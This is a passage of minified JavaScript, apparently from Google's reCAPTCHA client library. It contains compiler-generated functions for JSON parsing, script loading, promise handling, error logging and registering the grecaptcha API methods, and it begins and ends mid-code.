(r=new Promise(function(b,d){z.i.onmessage=function(G,n){(n=G.data,n).type==PO&&b(n.data)},w[13](77,q,d)}),z.i.postMessage(R[1](4,jI,new yj(m,Y,K))),J=r):J=E),O-3)&C[0])==3)for(typeof E.h==="function"&&(U=E.h(U)),E.coords=Array(E[C[1]].length),c=q;c<E[C[1]].length;c++)E.coords[c]=(E.v[c]-E[C[1]][c])*U+E[C[1]][c];return(O|72)==O&&(J=N[43](86,function(b,d,G){G=[21,"for",50],d=["loaded",4,0];switch(b.i){case 1:m=null,z=d[2];case c:if(!(z<U)){b.kC(d[1]);break}if(!(z>d[2])){b.kC(5);break}return R[19](49,
5,l[45](49,q,null),b);case 5:return e[12](G[0],b,E),R[19](77,9,e[20](G[2],!1,null,G[1],d[0],K),b);case 9:return b.return(b.H);case E:m=Y=v[43](12,b);case U:(z++,b).kC(c);break;case d[1]:throw m;}})),(O|48)==O&&new $J("/recaptcha/api2/jserrorlogging",q,void 0),J},function(O,q,U,E,c,K,z,Y,m,r){if((O&92)==((O|(O>>2>=(r=[1,23,5],(O^38)>>r[2]<r[0]&&(O-7&15)>=2&&(m=A[19](8,U,q)||(U.currentStyle?U.currentStyle[q]:null)||U.style&&U.style[q]),6)&&(O^30)<21&&g.call(this,q),r[0]))<r[1]&&(O+r[2]&15)>=10&&(U=
q instanceof $V?q:new $V(q),m=U.value===null||U.value instanceof jW?U:new $V(U.value,!0)),O)&&(c&&(Y=typeof c==="string"?c:N[20](18,E,c),c=K.P&&Y?y[16](32,K.P,Y)||q:null,Y&&c&&(z=K.P,Y in z&&delete z[Y],w[22](25,U,c,K.o),c.V$(),c.H&&N[13](21,c.H),w[11](89,q,c,q))),!c))throw Error(WO);if(!((O|r[0])&14)){for(E=(U=(c=(K=(q=(z=N[37](51,this),[]),A[r[2]](7)),D)[45](26,this))?c+fb:fb,0);E<U.length;E++)q[E]=K.call(U,E);this.P3[z]=q}return m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,
f,a,L,F){if(((O|(((F=[16,47,"WU"],O)|88)==O&&(L=V[F[1]](11,document).y),40))==O&&(c=E.length,L=E[0]==="-"?c<gY?!0:c===gY&&Number(E.substring(0,U))>-922337:c<xJ?!0:c===xJ&&Number(E.substring(0,q))<922337),O<<1&15)>=0&&O>>2<4)if(c=[60,2,!1],q.w8()!=null&&q.w8()!=0&&q.w8()!=10&&q.w8()!=6)if(w[34](56,q,c[1]))A[0](35,this,w[34](88,q,c[1])),E=q.er(),v[39](9,1E3,vQ,this,w[34](32,q,c[1]),q,y[40](45,e[28](68,E,4))*c[0],!0);else y[12](33,c[2],this);else U=new Wd(q.i(),60,null,null,q.uN()||null),this.i.i[F[2]](U),
y[12](30,c[2],this);if((O+7&57)>=O&&(O-1^7)<O){for(r=(C=((a=(H=!!(h=(K=!!(d=(W=[null,128,1],K!==void 0),b=[],K),z=e[44](10,eD),!d&&RW&&z&&(T=U[z])&&l[14](4,l[23].bind(null,21),T),U.length),E&64),Z=!1,4294967295),t=H?E&W[1]?0:-1:void 0,E&W[2])||(M=h&&U[h-W[2]],M!=W[0]&&typeof M==="object"&&M.constructor===Object?(h--,a=h):M=void 0,!H||E&W[1]||d||(Z=q,a=((J=t0)!=W[0]?J:l[1].bind(null,3))(a-t,t,U,M,void 0)+t)),0),void 0);C<h;C++)P=U[C],P!=W[0]&&(P=c(P,K))!=W[0]&&(H&&C>=a?(Q=void 0,f=C-t,((Q=r)!=W[0]?
Q:r={})[f]=P):b[C]=P);if(M)for(k in M)m=M[k],m!=W[0]&&(m=c(m,K))!=W[0]&&(n=+k,p=void 0,H&&!Number.isNaN(n)&&(p=n+t)<a?b[p]=m:(G=void 0,((G=r)!=W[0]?G:r={})[k]=m));r&&(Z?b.push(r):b[a]=r),d&&e[44](14,eD)&&(Y=e[37](75,U))&&Y instanceof q5&&(b[eD]=A[43](F[0],Y)),L=b}if((O&122)==O)if(q instanceof nS||q instanceof sG||q instanceof aP)L=q;else if(typeof q.next=="function")L=new nS(function(){return q});else if(typeof q[Symbol.iterator]=="function")L=new nS(function(){return q[Symbol.iterator]()});else if(typeof q.q6==
"function")L=new nS(function(){return q.q6()});else throw Error("Not an iterator or iterable.");return L},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if(Z=["H3",7,1],((O^100)&15)==4){if(typeof q!=="number")throw w[40](38,Lb());if(!sR(q))switch(WM){case 2:throw w[40](39,Lb());case Z[2]:v[Z[1]](4,Lb())}n=WM===2?q|0:q}if((O>>2&(((((O-8|69)>=O&&(O-5|26)<O&&(typeof U.className==q?U.className=E:U.setAttribute&&U.setAttribute(ts(),E)),((O^Z[1])&11)>=4&&(O^80)>>5<3)&&(n=e[37](36,Gs,q)?l[40](2,D[24](32,"",
q.MY())):String(q).replace(nK,D[37].bind(null,18))),O<<2)&14)<5&&(O>>Z[2]&15)>=10&&(U=[null,"RecaptchaMFrame.show","RecaptchaMFrame.shown"],this.i=U[0],this.H=U[0],q=this,this.l=U[0],S[Z[1]](93,function(H,T){q.H(new C3(null,new QJ(H-20,T)))},U[Z[2]]),S[Z[1]](63,function(H,T,p){q.l(new ZX(p!==void 0?p:!0,new QJ(H,T)))},U[2]),S[Z[1]](94,function(H,T){q.i(H,T)},"RecaptchaMFrame.token")),15))==Z[2])a:{if((z=(J=[0,"",1],ik(),null),c.i)==E)v[4](Z[2],null,c),y[13](17,null,c),m=2,c.i=null;else if(w[12](4,
c.l,E))z=E.C,R[48](5,null,E,c.l),m=J[2];else{n=void 0;break a}if(c.H!=J[0])if(E.L)if(m==J[2])G=E.h?E.h.length:0,b=Date.now()-E.J,Y=c.C,r=A[5](20),r.dispatchEvent(new uk(r,G,b,Y)),S[5](53,J[0],c);else w[15](4,J[0],J[2],c);else{if((C=E[(d=E.P,Z)[0]],d==U)||d==J[0]&&C>J[0])IP(),C>200&&(c.B3=E[Z[0]]);else{if(m==J[2]&&N[48](29,J[2],!0,!1,2,c,E)||m==2&&N[23](6,!0,c)){n=void 0;break a}BO()}(z&&z.length>J[0]&&(K=c.l,K.l=K.l.concat(z)),Fw)();switch(d){case J[2]:y[Z[1]](14,J[Z[2]],c,5);break;case 4:y[Z[1]](19,
J[Z[2]],c,q);break;case U:y[Z[1]](13,J[Z[2]],c,6);break;default:y[Z[1]](5,J[Z[2]],c,2)}}}return n},function(O,q,U,E,c,K,z,Y,m,r){if(!((m=[0,null,48],O)+6&11))a:if(K instanceof Wz)D[27](m[2],2,m[1],z,K,E,c),r=U;else if(R[m[2]](16,q,K))K.then(z,E,c),r=U;else{if(A[1](31,K))try{if(Y=K.then,typeof Y==="function"){N[36](40,!1,!0,E,K,Y,c,z),r=U;break a}}catch(J){r=(E.call(c,J),U);break a}r=q}return(((O>>1&15)==((O|m[2])==O&&(bP.call(this),this.i=m[0],this.startTime=m[1],this.endTime=m[1]),3)&&(r=E.i?E.o==
q&&E.X!=U&&E.N.lb:!1),O+5)>>3==2&&(E=new NL,r=w[34](61,E,w1,q,U,X)),O&120)==O&&(z=[3,1,0],K=y[2](3,z[1],R[7](57,z[1],z[2],U+c),E.S),E.P&&N[15](45,q,K,E.P),y[18](79,K,E.o,7,void 0,X),y[18](78,K,E.v,8,void 0,X),r=V[27](m[2],z[m[0]],K.bu(),A[49](1,ev,E.i)||w[23](64))),r},function(O,q,U,E,c,K,z,Y,m){if(O-(Y=[1,31,"l"],Y[0])>>3==Y[0]&&(c=[0,!1,null],this.H=c[2],this.h=void 0,this.L=c[Y[0]],this.N=c[2],this.j=c[Y[0]],this[Y[2]]=c[2],this.i=c[0],q!=A[37].bind(null,40)))try{E=this,q.call(U,function(r){y[48](18,
0,r,2,E)},function(r){y[48](16,0,r,3,E)})}catch(r){y[48](19,c[0],r,3,this)}if(O>>(O<<((O|80)==O&&(K=w[43](59,E,V2,c),m=A[36](4,U,N[14](44,c,K),q)),Y[0])&14||(m=new Tw(function(r,J){return(J=q,E).dH(function(){J===U.length?r.complete():(r.next(U[J++]),r.closed||this.dH())})})),Y[0])>=24&&(O+7&16)<Y[0])a:{if(S[2](Y[1])&&E!==Oj){if(c=Th.brands.find(function(r){return r.brand===E}),!c||!c.version){m=NaN;break a}K=c.version.split(RL())}else{if(z=D[11](Y[0],U,q,2,"Edg/",E),z===""){m=NaN;break a}K=z.split(RL())}m=
K.length===0?NaN:Number(K[0])}return(O|48)==O&&(E=U,m=(new Wz(function(r,J){E=w[13](75,q,function(){r(void 0)}),E==-1&&J(Error("Failed to schedule timer."))})).P(function(r){A[48](38,E);throw r;})),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O>>2&(b=[29,6,3],b)[1])<b[1]&&((O^19)&b[1])>=b[2])w[34](55,U,xE,q,E);if(!(O-5>>4)){for(m=(C=(Y=A[5]((r=(z===void 0?0:z)%qF.length,10)),qF.slice()),J=[].concat(v[b[0]](26,K)),E);m<J.length;m++)C[r]=((C[r]<<q^Math.pow(Y.call(J[m],E)-qF[r],U))+(C[r]>>U))/qF[r]|
E,r=(r+c)%qF.length;d=m1(C.reduce(function(G,n){return G^n},E))}return d},function(O,q,U,E){if((O|16)==(E=[0,"call",4],O))g[E[1]](this,q);return O-3>>E[2]||this.i.getValue().length>E[0]&&this.JY(!1),U},function(O,q,U,E,c){return(O-5>=((O^(E=[" errors occurred during unsubscription:\n",37,"map"],21))>>4||(U=Error.call(this,q?q.length+E[0]+q[E[2]](function(K,z){return z+1+") "+K.toString()}).join(Uj()):""),this.message=U.message,"stack"in U&&(this.stack=U.stack),this.errors=q,Object.setPrototypeOf(this,
this.constructor.prototype),this.name=Ej()),24)&&(O+4&8)<8&&U.info(function(){return"TIMEOUT: "+q}),O)<<2&15||(q=N[E[1]](67,this),this.P3[q]=Math.trunc(TL())),c},function(O,q,U,E,c,K){return O-2<<(O+7>>(c=["H","g8","l"],3)==1&&(E=null,typeof U==="string"?E=N[26](10,document,U):A[1](39,U)&&U.nodeType==q&&(E=U),K=E),2)>=O&&(O-6^11)<O&&(E=on,U=[0],typeof E==="string"?(this[c[0]]=E==c5?q:0,this[c[1]]=E==K5?q:0,this.j=E==z9?q:0,this.i=E==YR?q:0,this[c[2]]=E==on?q:0,this.N=E==NF?q:0):(this.N=q||U[0],this.i=
U[0],this[c[0]]=U[0],this.j=E||U[0],this[c[2]]=U[0],this[c[1]]=U[0])),K}]}(),e=function(){return[function(O,q,U,E,c,K,z,Y,m,r){if((O<<1&(((r=[50,4,72],O|r[2])==O&&(Y=V[32](r[0],"rc-prepositional-target"),z=[],Array.prototype.forEach.call(V[19](78,E,c,q,Y,document),function(J,C,b,d,G){((b={selected:((G=[6,14,(d=this,17)],this.i).push(C),!1),element:J,index:C},z).push(b),V[G[0]](12,y[G[1]](15,this),new mE(J),rQ,function(n,Z){((n=(d.JY((Z=[13,"i","rc-prepositional-selected"],U)),!b.selected))?(V[33](Z[0],
Z[2],b.element),w[22](21,0,b.index,d[Z[1]])):(S[17](69,b.element,Z[2]),d[Z[1]].push(b.index)),b.selected=n,y)[6](65,JN,b.element,b.selected?C5:b2)}),y)[G[0]](G[2],JN,J,b2)},K)),(O^10)&6)||(q=SM,m=U=function(J){return q.call(U.src,U.listener,J)}),11))>=5&&((O|2)&14)<11)try{m=q.getBoundingClientRect()}catch(J){m={left:0,top:0,right:0,bottom:0}}return(O+7^3)>=O&&(O-r[1]|26)<O&&(m=Date.now()),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&(C=[29,5,26],77))==O)if(U.H!=q)b=U.l.concat(U.H.C);else if(U.i!=
q&&U.i.size!==0){for(E=(c=(K=U.l,V[42](90,U.i.values())),c.next());!E.done;E=c.next())K=K.concat(E.value.C);b=K}else b=D[C[2]](65,U.l);if(((((O&57)==O&&(this.P=this.i.i,this.i.i=this.i.l),O)&58)==O&&(z=w1,c=X,l[C[0]](9,E),r=E.R,K=r[p2]|0,Y=w[39](15,U,c,U,r),m=void 0===dQ,J=S[C[1]](3,2,z,Y,!m,K),!m||J)&&(J=w[27](39,q,J),Y!==J&&(K=D[37](32,J,U,c,K,r),N[32](28,r,K)),b=J),O|C[1])>>3==3)if(K=["Invalid checkbox state: ","-checked",!1],c=E.Lc(),U==q)b=c+K[1];else if(U==K[2])b=c+"-unchecked";else if(U==null)b=
c+"-undetermined";else throw Error(K[0]+U);return b},function(O,q,U,E,c,K,z,Y){if(!(O-5>>((O&(z=[3,49,0],z[1]))==O&&g.call(this,q,z[2],H3.NY),z)[0]))a:{try{Y=qC[G9()][eM()](c);break a}catch(m){}if(/^\s*$/.test((K=String(c),K))?0:/^[\],:{}\s\u2028\u2029]*$/.test(K.replace(/\\["\\\/bfnrtu]/g,n5()).replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,TN()).replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,q)))try{Y=eval(E+
K+U);break a}catch(m){}throw Error("Invalid JSON string: "+K);}return Y},function(O,q,U,E,c,K,z){if(!((O|((z=["push",5,!1],O)-9>>3==3&&g.call(this,q),1))>>4)){c=[127,0,128],a4(E);for(a4(U);U>c[1]||E>c[0];)q.i[z[0]](E&c[0]|c[2]),E=(E>>>7|U<<25)>>>c[1],U>>>=7;q.i[z[0]](E)}if((O-2^13)>=O&&(O+3&60)<O){for(;q=QY.remove();){try{q.H.call(q.i)}catch(Y){y[37](z[1],Y)}e[49](35,100,q,l2)}h$=z[2]}return(O&108)==O&&(K=/^[\s\xa0]*$/.test(q)),(O<<1&7)>=2&&(O-8&15)<6&&(E=new Zf,K=w[40](30,E,q,U)),K},function(O,q,
U,E,c,K,z,Y){if((O&41)==((Y=[1,"N",3],(O<<Y[0]&14)>=5)&&O<<Y[0]<20&&(z=new Promise(function(m,r){(q.then(m,r),setTimeout)(function(){r(eY)},U)})),O)&&(q=Math.random,this[Y[1]]=500,this.H=512E3,this.j=q,this.reset()),!((O^47)>>Y[2])){for(E=(U=(c=N[37](Y[2],this),[]),A[39](Y[0],this)),K=Y[0];K<q;K++)U.push(A[39](5,this));this.P3[c]=E.apply(null,v[29](24,U))}return z},function(O,q,U,E,c,K,z){return(O^26)>>(O>>2&(K=[37,3,"H"],K[1])||(this.i=E,this.l=U,this[K[2]]=q),K)[1]||(q=N[K[0]](K[1],this),E=D[45](59,
this),U=D[45](19,this),c=V[46](32,E,U),this.P3[q]=c),z},function(O,q,U,E,c,K,z,Y,m,r,J){if((O^3)>=(r=[16,503,12],-38)&&(O+6&4)<1)a:switch(c=[5,200,412],E){case c[1]:J=0;break a;case 400:J=U;break a;case 401:J=r[0];break a;case 403:J=7;break a;case 404:J=c[0];break a;case 409:J=q;break a;case c[2]:J=9;break a;case 429:J=8;break a;case 501:J=r[2];break a;case r[1]:J=14;break a;case 504:J=4;break a;default:J=2}return(O-8^r[2])<O&&(O+9^17)>=O&&(q instanceof mb?(c=q.y,q=q.x):c=U,m=E.l,Y=E.N,K=E.i-E.l,
z=E.H-E.N,J=((Number(q)-m)*(E.i-m)+(Number(c)-Y)*(E.H-Y))/(K*K+z*z)),J},function(O,q,U,E){return((O+((U=["j",7,3],O|U[1])>>U[2]==2&&(E=q.i?e[32](2,q.i[U[0]]):new QJ(0,0)),2)&15)<15&&((O|6)&10)>=U[2]&&(this.i=q),O+9>>4)||g.call(this,q),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if(p=["i",85,28],O+9>=5&&O-3<12){if((Y=[!0,!1,0],E).L&&E.l&&w[14](12,1,E)){if(T=(H=E.L,AN[H]))qC.clearTimeout(T[p[0]]),delete AN[H];E.L=Y[2]}for(z=(r=(E[(C=E.H,p)[0]]&&(E[p[0]].h--,delete E[p[0]]),U),U);E.j.length&&
!E.P;)if(m=E.j.shift(),K=m[2],J=m[q],d=m[Y[2]],n=E.N?J:d)try{if(G=n.call(K||E.S,C),G===v5&&(G=void 0),G!==void 0&&(E.N=E.N&&(G==C||G instanceof Error),E.H=C=G),R[48](17,U,C)||typeof qC[Df()]==="function"&&C instanceof qC[Df()])E.P=Y[0],z=Y[0]}catch(k){E.N=Y[0],C=k,w[14](17,1,E)||(r=Y[0])}(E.H=C,z&&(Z=Rg(E.v,E,Y[0]),b=Rg(E.v,E,U),C instanceof Rn?(N[1](14,Y[1],C,Z,b),C.Y=Y[0]):C.then(Z,b)),r)&&(c=new H5(C),AN[c[p[0]]]=c,E.L=c[p[0]])}return(O|3)>>3==(((((O-2|96)>=O&&(O-2|p[1])<O&&(M=q?q.defaultView:
window),O&45)==O&&(this.H=w[34](56,q,1),this.l=y[11](13,7,q)==2?T9():wQ(),this[p[0]]=new p5,this[p[0]].add(new MF(y[40](41,e[p[2]](74,q,4))))),O)|48)==O&&(U=[],D[1](p[2],3,!1,q,U),M=U.join("")),2)&&(M=S[10](71,q)),M},function(O,q,U,E,c,K,z){return((O-8|((z=[2,5,35],(O+4^12)>=O&&(O-6|44)<O)&&g.call(this,q),12))>=O&&O+1>>z[0]<O&&(K=l[11](56,q,U,c,void 0,D[z[2]](24),V[41].bind(null,z[0]),E)),O-z[1]<38&&O-z[1]>=23)&&(K=w[36](43,Gw,1,1)),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W){if((O&
(h=[11,29,40],37))==O){if(K=this.i=(this.l=!(A1.call(this,q,(Y=[4,13,15],E)),this.L=w[27](32,U,Y[0],X),!V[10](53,U,10)),z=w[23](32,6,U),w[h[2]](9,1,void 0,z)==3&&!this.l))m=A[34](75,3,U),K=!V[10](57,m,18);this.J=(this.v=(this.U=(this.S=((this.X=(this.Z=(this.j=!!(this.h=K,V[10](53,U,14)),this.P=!!V[10](48,U,Y[2]),v[1](48,null,V[48](h[2],null,N[14](51,U,h[0],X)))||86400),this.o=w[27](17,U,Y[1],X),v[1](24,null,V[48](44,null,N[14](49,U,18,X))))||Date.now()+36E5,this).C=l[h[0]](57,2,U,X,void 0,D[35](23,
Xz),S[3].bind(null,24),21),c=y[14](5,U,Bo,1,X),w[27](32,c,Y[0],X)||""),this.Y=l[h[0]](56,2,U,X,void 0,D[35](13,Xz),S[3].bind(null,25),23),w[27](32,U,24,X))||"",e)[19](h[1],27,U,X)||0,A[33](36,U,kR,D[35](28),h[1],X))}if((O-3&9)==1&&(t=[8,4,""],p=Date.now()-E,Y=Fy.V().get(),c.i.P))if(G=new tN,Z=S[4](49,2,Y),b=v[31](4,2,G,N[0](27,null,Z),t[2]),M=v[31](84,U,b,K==null?K:A[6](58,K),0),H=v[31](52,t[1],M,p==null?p:R[25](h[0],512,p),x6()),z!=void 0&&v[31](84,5,H,y[13](72,null,z,0),x6()),T=c.ib,r=new NY,d=
H.bu(),k=w[h[2]](31,r,t[0],d),C=v[44](1,h[0],k,2),C instanceof NY)T.log(C);else try{n=new NY,J=C.bu(),m=w[h[2]](27,n,t[0],J),T.log(m)}catch(Q){N[8](54,t[1],q,T)}if(O-7<<1<((O|64)==O&&g.call(this,q),O)&&(O-7^21)>=O){if(q>((E=VM(Array,[q],this.constructor),E).sign=U,Object.setPrototypeOf(E,N2.prototype),hN))throw new RangeError("Maximum BigInt size exceeded");W=E}return W},function(O,q,U,E){return(O&(U=[!((O>>1&5)==1&&(this.i=q),1),"keyCode",24],26))==O&&q[U[1]]==13&&y[U[2]](3,U[0],this),E},function(O,
q,U,E,c,K){return((O+5^21)>=(K=[2,20,19],O)&&(O-K[0]^K[1])<O&&(xs&&QM?(E=P$(P5()),E.style.backgroundColor=jM,document.body.appendChild(E),U=A[K[2]](K[0],E,"backgroundColor"),document.body.removeChild(E),c=U!==jM):c=q),(O-4|21)>=O)&&(O-1^K[2])<O&&(q.j=U,E!=void 0&&(q.N=E)),c},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((J=[7,28,27],O>>1&15)==3&&(c=new yM(q),U.dispatchEvent(c))){E=new $R(q);try{U.dispatchEvent(E)}finally{q.i()}}if(O-5>>3==2&&U.i){(c=(U.P&&(clearTimeout(U.P),U.P=q),U).i,U).i=q,E||U.dispatchEvent(d8);
try{c.onreadystatechange=q}catch(b){}}if((O&J[1])==O){for(Y=(z=U.Sj,K=U.N6,q);Y<E.H.length;Y++){if((c=E.H[Y],c.Sj)>=z&&c.N6<=K)break;(K=((z=sX(c.Sj,z),c).Sj=z,I2(c.N6,K)),c).N6=K}E.qY(U)&&E.jo(U)&&w[43](65,2,1,E)}if(O>>2<37&&O>>2>=18){for(K=(m=((Y=(r=[".getResponse",".execute",".challengeAccount"],qC.window[U8])[W5()]&&qC.window[U8][W5()].indexOf(U)!==-1,qC.window[U8])[W5()]=[],V[42](95,c)),m.next());!K.done;K=m.next())z=K.value,S[J[0]](62,N[23].bind(null,40),z+".render"),S[J[0]](57,V[12].bind(null,
1),z+E),S[J[0]](29,v[48].bind(null,1),z+r[0]),S[J[0]](31,e[18].bind(null,12),z+r[1]),z==Aj&&Y&&(S[J[0]](J[2],v[23].bind(null,14),z+r[2]),S[J[0]](91,e[46].bind(null,40),z+".eap.initTwoFactorVerificationHandle"));S[J[0]](58,function(){return qC.window[U8][q]},vd+".getPageId")}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((O-6>>(b=[72,22,4],3)||g.call(this,q),O-6<<2>=O)&&(O-9|29)<O&&(d=(c=E(U(),16))?c.length+","+E(c,b[1]).length:f5()),(O|b[0])==O)&&(Y=[2,5,8],U.i&&(K=y[41](2,Y[0],Y[1],E.wi,
E.HH),E instanceof K2&&(z=y[39](92,null,1,E.l.toString(),K),A[9](60,null,Y[2],z,E.N)),A[39](2,E.H,q,K),E.H=0,J=new fO,r=S[17](44,Y[0],J,void 0,g1),C=y[39](90,null,1,c.toString(),r),m=S[5](8,null,Y[0],lG,C,sH,K),A[39](3,U.i.wE,b[2],m),U.i.channel.send(J))),d},function(O,q,U,E,c,K,z){return(((O|((O&(((O<<1&(K=[4,47,19],15))==2&&(z=D[22](25,S[13](1,v[45](1,17),U),[v[K[1]](56,q)])),O-6>>3>=0)&&O>>1<8&&g.call(this,q),101))==O&&(E=N[37](67,this),q=this.P3,U=D[45](51,this),c=R[K[0]](K[2],null,U,""),q[E]=
c),24))==O&&(this.L=void 0,this.N=new gQ,xR.call(this,q,U)),O)&58)==O&&(U=Fy.V().get(),z=V[10](56,U,q)),z},function(O,q,U,E,c,K,z,Y){return(O|(((((O^67)&11)==(((z=[15,19,1],O|8)&7)>=5&&O-2<17&&(Y=A[43](44,q,q)),2)&&(oP.call(this,sj),this.i=0,this.Y={}),O>>z[2]&z[0])==4&&g.call(this,q),O|88)==O&&(Y=w[40](z[1],U,q,"ngcIAHyEnHQZZIKkyKneDTW3",X)),2))>>4<2&&O+6>=26&&(K||c!=q?U.L&c&&E!=!!(U.l&c)&&(U.j.HX(E,U,c),U.l=E?U.l|c:U.l&~c):U.Kn(!E)),Y},function(O,q,U,E,c,K,z,Y){if((((O^((O^27)>>((O&93)==(z=["hh",
"call",12],O)&&(cF[z[1]](this,an(),D[49](28,UQ),Ym()),this[z[0]]=!0,w[25](5,this,q)),4)||(this.i=q),56))&11)==3&&(K=c().substr(q,PF[q]),Y=N[28](z[2])[z[1]](parseFloat(E+K-E)^E,U)),(O+5&15)>=O)&&O-7<<1<O)if(U instanceof eh)Y=U.i;else throw Error(q);return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!((O-(C=[6,"getName",16],C)[0]<<1<O&&(O-1^31)>=O&&(K=K===void 0?x6():K,J=(z=A[36](C[0],q,N[14](44,E,c),U))!=q?z:K),O)>>1&7)&&q!==UH)throw Error("illegal external caller");if(O-4<<1>=O&&(O+3^7)<O){if(!(c=(r=
(Y=(U=(q=q===void 0?w[20](8,0):q,U===void 0)?{}:U,R[36](50,0,q,U)),Y.VF),Y).client,N[38](94,c.i)))throw Error(L5());for(K=V[42](90,H9(r)),z=K.next();!z.done;z=K.next())if(m=z.value,![TB[C[1]](),OS[C[1]](),i2[C[1]](),pq[C[1]](),US[C[1]](),u2[C[1]]()].includes(m))throw Error(In());(r[OS[C[1]]()]&&r[OS[C[1]]()].length>0||r[i2[C[1]]()])&&(E=N[25](67,vl,0))&&(r[q$[C[1]]()]=E),J=A[C[2]](34,c.h(c.j.bind(c,Je,r)),function(b){c.i.has(Q5)||c.i.set(Q5,b)})}return J},function(O,q,U,E,c,K){if((O-5&(K=["i",7,34],
15))>=4&&(O<<1&16)<K[1])a:if(A[1](K[2],U)){if(U.Tb&&(E=U.Tb(),E instanceof eh)){c=E;break a}c=y[6](37,q,Ho())}else c=y[6](36,q,String(U));return(O<<2&15)>=1&&O-9<12&&(this[K[0]]=q),(O&94)==O&&(bE.call(this,q.r8),this.type=ZN),(O|24)==O&&(c=S[3](25,N[14](49,U,q,E,Wy))),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return(O+(((O^41)&(n=[8,23,14],3))>=0&&O>>1<5&&(E.Ds(),J=E.response,Y=B5(),C=E.Es.bu(),r=Fz(),m=l[36](32,U,q,C,r),J[Y]=m,K=E.response,R[44](27,!1,K)?z="":(c=JSON.stringify(K),z=S[n[2]](17,
n[0],c,3)),Z=z),n[0])&6||(E=U===void 0?{}:U,q.Xg=E.Xg===void 0?!1:E.Xg),(O|48)==O)&&(C={timeout:1E4},J=C.document||document,z=e[38](93,K).toString(),d=(new J$(J)).createElement(OY),Y={Iv:d,wh:void 0},b=new Rn(Y),G=C.timeout!=U?C.timeout:5E3,r=U,G>0&&(r=window.setTimeout(function(H,T){(H=(w[T=[0,!0,32],T[2]](13,T[0],d,T[1]),new qB(1,"Timeout reached for loading script "+z)),N)[24](35,q,b),N[14](37,T[1],H,q,b)},G),Y.wh=r),d.onload=d.onreadystatechange=function(H){H=["readyState","w5",12],d[H[0]]&&d[H[0]]!=
c&&d[H[0]]!="complete"||(w[32](H[2],0,d,C[H[1]]||q,r),b.tW(U))},d.onerror=function(H,T){w[(T=[32,24,!0],T)[0]](15,0,d,T[2],r),H=new qB(0,"Error while loading script "+z),N[T[1]](50,q,b),N[14](36,T[2],H,q,b)},m=C.attributes||{},M_(m,{type:"text/javascript",charset:"UTF-8"}),y[27](n[2],E,0,d,m),l[0](n[2],"",U,K,d),D[43](n[1],0,J).appendChild(d),Z=b),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){return(O&43)==(O+((O-1^(T=[22,"",40],T[0]))<O&&(O+1&63)>=O&&(p=q.classList?q.classList:N[48](12,"string",
T[1],q).match(/\S+/g)||[]),1)>>1<O&&(O-6^30)>=O&&(p=new UY(U,q)),O)&&(G=[1,1409,14],E=E===void 0?!1:E,d=new EY,n=[new os,new cB,new Ky,new z7,new Yl,new NB,new mu,new rl,new JD,new Cy,d,new b9,new Sj,new dl,new G7,new ej,new ny(d)],c=[].concat(v[29](28,Object.values(l9)),v[29](55,Object.values(ZJ))),(J=cQ.V()).l.apply(J,v[29](T[0],c)),Y=V[42](94,R[9](65,G[0])).next().value,n.forEach(function(M,k){M.h=(M[k=["Y",32,0],k[0]](),V)[k[1]](55,1,M)[k[2]]}),H=n.map(function(M,k,t,h){return t=[(k=(M[h=[0,11,
"h"],h[2]]=M[h[2]],V[46](78,M,1)[h[0]]),N[44](47,M[h[2]])),N[32](8,1,M.C(),M),N[44](57,k),v[19](79,M[h[2]],v[47](48,k),v[47](50,M[h[2]]))],A[1](h[1],h[0],M),t}),z=n.map(function(M,k){return k=M.J(),A[1](13,0,M),k}),b=n.map(function(M,k){return k=[4,1,null],l[14](k[1],586,0,k[0],k[2],E,M)}),n.forEach(function(M,k,t){((k=cQ[t=[23,"V","lb"],t[1]]()).i.apply(k,v[29](t[0],M[t[2]])),M[t[2]]).length=0}),m=l[4](30),Z=w[23](66),C=[w[36](44,m,v[47](50,Y),Z),w[31](61,Z,Y),l[7](1,U,q,1585,G[1]),H,w[36](T[2],
Gw,G[0],G[0]),z,D[T[0]](31,v[45](97,G[2]),[D[7](69,-1)]),m,b,Gw],r=AD(C),(K=cQ.V()).i.apply(K,v[29](29,c)),cQ.V().i(Y),p=r),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h){if((O&76)==(t=[1,"tagName",0],O))if(m=[0,"string","number"],Y=E[K])h=Y;else{for((Z=(J=(z=(T={},T.xU=E,T.a5=l[15](83,"object",m[t[2]],m[t[0]],m[2],E[m[t[2]]]),E[t[0]]),t[0]),{}),z)&&z.constructor===Object&&(T.ma=z,z=E[++J],typeof z==="function"&&(T.ap=!0,bR!=q||(bR=z),dy!=q||(dy=E[J+t[0]]),z=E[J+=2]));z&&Array.isArray(z)&&
z.length&&typeof z[m[t[2]]]==="number"&&z[m[t[2]]]>m[t[2]];){for(b=m[t[2]];b<z.length;b++)Z[z[b]]=z;z=E[++J]}for(r=t[0];z!==void 0;){if(d=((G=(typeof z==="number"&&(r+=z,z=E[++J]),void 0),z)instanceof eC?M=z:(M=vB,J--),void 0),(d=M)==q?0:d.i)z=E[++J],k=E,H=z,n=J,typeof H==="function"&&(H=H(),k[n]=H),G=H;for((C=(z=E[++J],r)+t[0],typeof z==="number"&&z<m[t[2]])&&(C-=z,z=E[++J]);r<C;r++)p=Z[r],G?c(T,r,M,G,p):U(T,r,M,p)}h=E[K]=T}if(O-4<19&&(O-2&9)>=5)for(c=t[2],E=U||[Mi];c<E.length;c++)if((K=V[32](34,
